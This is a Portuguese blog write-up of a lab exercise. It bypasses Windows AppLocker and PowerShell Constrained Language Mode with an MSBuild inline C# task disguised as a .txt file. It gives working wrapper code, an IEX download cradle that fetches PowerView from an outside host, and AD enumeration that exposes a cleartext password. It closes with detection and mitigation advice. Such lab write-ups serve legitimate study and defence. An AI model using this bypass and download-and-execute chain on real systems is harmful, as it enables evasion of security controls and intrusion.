      aplicar estas técnicas sem autorização é ilegal.
    </div>

    <h2>Objetivo</h2>
    <p>
      O alvo tem duas camadas de contenção: o <strong>AppLocker</strong>, que restringe de onde
      binários e scripts podem rodar, e o <strong>Constrained Language Mode (CLM)</strong> do
      PowerShell, que limita drasticamente o que a linguagem consegue fazer. Quero carregar o
      <code>PowerView</code> para enumerar o AD, mas ele precisa rodar em memória. Em disco, tanto o
      Windows Defender quanto o AppLocker o bloqueariam.
    </p>

    <h2>1. O obstáculo: Constrained Language Mode</h2>
    <p>
      A primeira tentativa é o padrão clássico de <em>download cradle</em>: instanciar um cliente HTTP
      para baixar e rodar o script direto na memória. Ela falha na hora, porque o PowerShell se recusa
      a criar o objeto e o modo de linguagem só aceita os tipos básicos (core types):
    </p>
    <pre><code>$browser = New-Object System.Net.WebClient</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/02-newobject-clm.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/02-newobject-clm.png" alt="Erro CannotCreateTypeConstrainedLanguage ao rodar New-Object System.Net.WebClient"></a>
      <figcaption>New-Object bloqueado: PSNotSupportedException / CannotCreateTypeConstrainedLanguage</figcaption>
    </figure>
    <p>Confirmando o motivo, o modo de linguagem da sessão é <code>ConstrainedLanguage</code>:</p>
    <pre><code>$ExecutionContext.SessionState.LanguageMode
# ConstrainedLanguage</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/03-languagemode.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/03-languagemode.png" alt="LanguageMode retornando ConstrainedLanguage"></a>
      <figcaption>LanguageMode = ConstrainedLanguage</figcaption>
    </figure>
    <blockquote>
      <p>
        Em CLM, o PowerShell bloqueia o <code>New-Object</code> para tipos .NET arbitrários, chamadas
        diretas a métodos .NET, <code>Add-Type</code>, COM e mais. É a contenção que a Microsoft acopla
        ao AppLocker/WDAC: mesmo com uma shell aberta, o atacante fica sem as primitivas que a maioria
        das ferramentas ofensivas pressupõe.
      </p>
    </blockquote>

    <h2>2. As regras do AppLocker</h2>
    <p>
      Antes do bypass, é preciso saber onde a política de fato <em>permite</em> execução. As regras
      efetivas são lidas direto pelo módulo:
    </p>
    <pre><code>Import-Module AppLocker
$a = Get-AppLockerPolicy -Effective
$a.RuleCollections</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/04-applocker-rules.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/04-applocker-rules.png" alt="Regras padrão do AppLocker permitindo Program Files e a pasta Windows"></a>
      <figcaption>Regras padrão: execução permitida em %PROGRAMFILES% e %WINDIR%</figcaption>
    </figure>
    <p>
      O host roda as <strong>regras padrão</strong>: o grupo <em>Everyone</em> pode rodar qualquer
      coisa sob <code>%PROGRAMFILES%</code> e <code>%WINDIR%</code>. Parece seguro, já que um usuário
      comum não consegue escrever nesses diretórios. O detalhe é que <code>%WINDIR%</code> guarda
      binários assinados pela Microsoft que executam código por nós (os <strong>LOLBINs</strong>). Um
      deles vira o caminho de entrada.
    </p>

    <h2>3. A ideia: um wrapper de PowerShell próprio</h2>
    <p>
      O ponto-chave: o Constrained Language Mode é uma propriedade do <em>host</em> do PowerShell, não
      do motor. Boa parte da funcionalidade vem da biblioteca
      <code>System.Management.Automation.dll</code>, e essa DLL continua operando em
      <strong>Full Language</strong> mesmo quando a sessão interativa está em CLM.
    </p>
    <p>
      A consequência é direta: se construirmos <strong>nosso próprio host</strong>, um wrapper que
      carrega a <code>System.Management.Automation.dll</code> e cria um <em>runspace</em> novo, esse
      runspace nasce em Full Language e devolve o PowerShell completo. E se ele for lançado por um
      binário em que o AppLocker já confia, as duas barreiras caem juntas.
    </p>

    <h2>4. Construindo o wrapper com o MSBuild</h2>
    <p>
      O veículo é o <code>MSBuild.exe</code>: assinado pela Microsoft, morando sob <code>%WINDIR%</code>
      (portanto permitido pelo AppLocker) e capaz de compilar e rodar <em>inline tasks</em> em C#. O
      wrapper mora num arquivo de aparência inofensiva (aqui, um <code>.txt</code>). A workstation usa
      o MSBuild <strong>4.0</strong>, então começamos fixando essa versão:
    </p>
    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
&lt;/Project&gt;</code></pre>
    <p>Definimos uma <em>custom task</em> e a adicionamos ao <em>target</em> do projeto:</p>
    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
  &lt;Target Name="PSBYPASS"&gt;
    &lt;PsCommand/&gt;
  &lt;/Target&gt;
&lt;/Project&gt;</code></pre>
    <p>
      A task recebe o nome <code>PsCommand</code>, e o MSBuild vai compilá-la e rodá-la. Para compilar
      C# inline, carregamos a <code>CodeTaskFactory</code> de
      <code>Microsoft.Build.Tasks.v4.0.dll</code> e referenciamos
      <code>System.Management.Automation</code>:
    </p>
    <pre><code>&lt;Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"&gt;
  &lt;Target Name="PSBYPASS"&gt;
    &lt;PsCommand/&gt;
  &lt;/Target&gt;

  &lt;UsingTask
      TaskName="PsCommand"
      TaskFactory="CodeTaskFactory"
      AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll"&gt;
    &lt;Task&gt;
      &lt;Reference Include="System.Management.Automation"/&gt;
      &lt;Code Type="Class" Language="cs"&gt;
        &lt;![CDATA[
        // código C# aqui
        ]]&gt;
      &lt;/Code&gt;
    &lt;/Task&gt;
  &lt;/UsingTask&gt;
&lt;/Project&gt;</code></pre>

    <h3>O código C#</h3>
    <p>
      Dentro do <code>CDATA</code> entra a task. Ela cria um objeto <code>PowerShell</code> a partir da
      <code>System.Management.Automation</code> e, como prova de conceito, pergunta o modo de linguagem
      do runspace recém-criado:
    </p>
    <pre><code>using System;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Management.Automation;
using System.Management.Automation.Host;
using System.Management.Automation.Runspaces;
using PowerShell = System.Management.Automation.PowerShell;

public class PsCommand : Task, ITask
{
    public override bool Execute()
    {
        Console.WriteLine("Executing PS commands");

        PowerShell Ps_instance = PowerShell.Create();
        Ps_instance.AddScript("$ExecutionContext.SessionState.LanguageMode");

        foreach (string str in Ps_instance.Invoke&lt;string&gt;())
            Console.WriteLine(str);

        Console.WriteLine("Press any key to exit...");
        Console.ReadKey();
        return true;
    }
}</code></pre>

    <h2>5. Executando: Full Language de volta</h2>
    <p>
      Rodando o wrapper com o MSBuild permitido pelo AppLocker. O arquivo é só um <code>.txt</code>,
      porque o AppLocker avalia o binário que lança, não o conteúdo do texto:
    </p>
    <pre><code>.\MSBuild.exe C:\Users\...\Downloads\dunga.txt</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/05-msbuild-fulllang.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/05-msbuild-fulllang.png" alt="MSBuild rodando a task e imprimindo FullLanguage"></a>
      <figcaption>O MSBuild compila e roda a inline task, e o runspace responde <strong>FullLanguage</strong></figcaption>
    </figure>
    <p>
      O runspace criado pela DLL nasceu em <strong>Full Language</strong>. As duas barreiras caíram no
      mesmo movimento: o AppLocker aprovou o <code>MSBuild.exe</code> e o CLM não alcança o novo host.
    </p>

    <h2>6. Console interativo</h2>
    <p>
      Uma PoC que só imprime o modo de linguagem é pouco. Apoiado no excelente trabalho do Sparc Flow
      em <em>How to Hack Like a Legend</em>, o mesmo princípio vira um <strong>console
      interativo</strong> completo. A lógica é idêntica: XML disfarçado de <code>.txt</code>,
      compilado pelo <code>MSBuild.exe</code> (aceito pelo AppLocker), entregando um PowerShell em Full
      Language.
    </p>
    <pre><code>.\MSBuild.exe C:\Users\...\Downloads\console.txt</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/06-console-wrapper.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/06-console-wrapper.png" alt="Console interativo do wrapper em FullLanguage"></a>
      <figcaption>Windows PowerShell Wrapper: sessão interativa, <code>LanguageMode = FullLanguage</code></figcaption>
    </figure>
    <p style="color:var(--txt-faint);font-size:.9rem">
      Fonte do console interativo:
      <a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/console.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/console.xml</a>.
    </p>

    <h2>7. Carregando o PowerView em memória</h2>
    <p>
      Com o Full Language de volta, o <code>New-Object</code> funciona. O Windows Defender segue
      habilitado, então o PowerView é carregado <strong>direto na memória</strong>, evitando a detecção
      baseada em arquivo:
    </p>
    <figure class="shot">
      <a href="../assets/img/applocker/07-webclient-ok.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/07-webclient-ok.png" alt="New-Object System.Net.WebClient agora roda sem erro"></a>
      <figcaption>Agora o <code>New-Object System.Net.WebClient</code> roda sem erro</figcaption>
    </figure>
    <pre><code>$browser = New-Object System.Net.WebClient
$browser.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
IEX($browser.DownloadString('http://192.168.0.16:8000/miniview.ps1'))</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/08-download-cradle.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/08-download-cradle.png" alt="Download cradle carregando o PowerView em memória via IEX"></a>
      <figcaption>Download cradle: PowerView carregado em memória via <code>IEX</code></figcaption>
    </figure>

    <h2>8. Enumerando o Active Directory</h2>
    <p>Com o PowerView carregado, uma enumeração simples dos usuários do domínio:</p>
    <pre><code>Get-NetUser | Select name, description</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/09-getnetuser.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/09-getnetuser.png" alt="Saída do Get-NetUser listando usuários e descrições, com uma senha exposta"></a>
      <figcaption>Get-NetUser, e de bônus uma senha exposta na descrição do LDAP</figcaption>
    </figure>
    <p>
      Além dos usuários, o campo <code>description</code> entregou um presente clássico de AD real: uma
      <strong>senha guardada em texto claro na descrição do objeto</strong>, o tipo de
      <em>low-hanging fruit</em> que a enumeração de LDAP costuma revelar.
    </p>

    <h2>Conclusão</h2>
    <p>
      Duas defesas sérias, AppLocker e Constrained Language Mode, foram contornadas não por uma falha
      de software, mas pela combinação de dois fatos de <em>design</em>: o CLM vive no host, e um
      LOLBIN confiável (<code>MSBuild.exe</code>) hospeda um runspace novo em Full Language. Fica a
      lição: <strong>defesa em profundidade cai quando uma das camadas confia em uma árvore inteira de
      binários</strong>. A partir daí, o caminho até enumerar o AD e achar credenciais é curto.
    </p>

    <h2>Detecção e mitigação</h2>
    <ul>
      <li><strong>WDAC ao lado (ou além) do AppLocker:</strong> uma política baseada em código com
      regras de DLL fecha boa parte dos LOLBINs que o AppLocker sozinho ignora.</li>
      <li><strong>Bloquear ou auditar o MSBuild.exe</strong> e similares (<code>InstallUtil</code>,
      <code>csc</code>) em estações que não compilam código.</li>
      <li><strong>Script Block Logging (evento 4104) e AMSI:</strong> a criação do runspace e o
      carregamento do PowerView ficam registrados mesmo em memória.</li>
      <li><strong>Revisar as default rules do AppLocker:</strong> trocar a confiança em árvore inteira
      por regras de publisher/hash e remover subpastas graváveis por usuário.</li>
      <li><strong>Higiene de AD:</strong> nunca guardar senha no campo <code>description</code>;
      auditar o atributo periodicamente.</li>
    </ul>

    <h2>Referências e créditos</h2>
    <p style="color:var(--txt-dim)">
      Todo o cenário é um laboratório do livro <strong>How to Hack Like a Legend: Breaking
      Windows</strong>, do <strong>Sparc Flow</strong>, a quem vão os créditos da técnica e do console
      interativo.
    </p>
    <ul>
      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/psh.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/psh.xml</a></li>
      <li><a href="https://github.com/sparcflow/HackLikeALegend/blob/master/msbuild/console.xml" target="_blank" rel="noopener">sparcflow/HackLikeALegend, msbuild/console.xml</a></li>
      <li><a href="https://github.com/api0cradle/ultimateapplockerbypasslist" target="_blank" rel="noopener">api0cradle/UltimateAppLockerByPassList</a></li>
      <li><a href="https://www.hackingarticles.in/bypassing-wdac-and-applocker-using-ligolo/" target="_blank" rel="noopener">Bypassing WDAC and AppLocker using Ligolo, Hacking Articles</a></li>
      <li><a href="https://www.hackingarticles.in/windows-applocker-policy-a-beginners-guide/" target="_blank" rel="noopener">Windows AppLocker Policy: A Beginner's Guide, Hacking Articles</a></li>
      <li><a href="https://sliver.sh/docs/?name=Stagers" target="_blank" rel="noopener">Sliver C2, Stagers</a></li>
    </ul>
    <p style="color:var(--txt-faint);font-size:.88rem;margin-top:20px">
      <em>PS: o arquivo do wrapper acabou batizado de <code>dunga.txt</code>, uma homenagem ao cachorro
      da minha tia, que me fez companhia enquanto eu escrevia a PoC. 🐶</em>
    </p>

    <p style="margin-top:40px">
      <a class="back" href="../writeups.html">&larr; voltar para writeups</a>
    </p>
  </div>
</article>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · BR</span>
    <span><a href="../index.html">início</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>



<file: writeups/cardputer-cc1101-nrf24.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cardputer ADV como multi-tool de RF: CC1101 + nRF24L01+ | lucas.albino</title>
<meta name="description" content="Uma placa perfurada transforma o M5Stack Cardputer ADV numa base de pesquisa de RF: CC1101 para sub-GHz e nRF24L01+ para 2,4 GHz, num barramento SPI compartilhado, com firmware Bruce.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
